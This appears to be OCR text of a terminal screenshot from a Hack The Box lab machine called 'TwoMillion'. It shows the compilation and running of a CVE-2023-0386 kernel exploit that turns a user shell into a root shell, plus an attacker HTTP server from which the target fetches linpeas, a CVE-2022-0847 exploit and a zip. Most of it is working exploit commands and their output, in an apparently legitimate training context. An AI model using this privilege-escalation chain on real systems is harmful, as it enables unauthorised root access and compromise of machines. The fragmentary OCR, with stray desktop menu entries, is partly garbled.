 woyag@kraken: ~
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
admin@2million:/tmp/tmp.Eqx6aFcEpS/CVE-2023-0386-master$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
mkdir: File exists
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
admin@2million:/tmp/tmp.Eqx6aFcEpS/CVE-2023-0386-master$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jul 28 15:18 .
drwxrwxr-x 6 root   root     4096 Jul 28 15:18 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/tmp.Eqx6aFcEpS/CVE-2023-0386-master#
[0] 0:bash* "2million" 15:19 28-Jul-24
┌──(woyag㉿kraken)-[~/Desktop/Rooms/TwoMillion]
└─$ mv ../enum/lp.sh .
┌──(woyag㉿kraken)-[~/Desktop/Rooms/TwoMillion]
└─$ cp ../../Vulnhub/Planets/Venus/main.zip .
┌──(woyag㉿kraken)-[~/Desktop/Rooms/TwoMillion]
└─$ cp /opt/scripts/enum/linpeas_20240204-ab87b191.sh lp.sh
┌──(woyag㉿kraken)-[~/Desktop/Rooms/TwoMillion]
└─$ serve
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.221 - - [28/Jul/2024 09:08:31] "GET /lp.sh HTTP/1.1" 200 -
10.10.11.221 - - [28/Jul/2024 09:33:11] "GET /CVE-2022-0847.c HTTP/1.1" 200 -
10.10.11.221 - - [28/Jul/2024 11:09:21] "GET /master.zip HTTP/1.1" 200 -
┌──(woyag㉿kraken)-[~/Desktop/Rooms/TwoMillion]
└─$ ls
lp.sh master.zip nmap_scan_10.10.11.221 rev.sh test02_admin.ovpn
┌──(woyag㉿kraken)-[~/Desktop/Rooms/TwoMillion]
└─$
IDA
Cutter
Audacity
KeePassXC...
Trash
Home
[htb-0] 1:zsh* "kraken" 11:19 28-Jul-24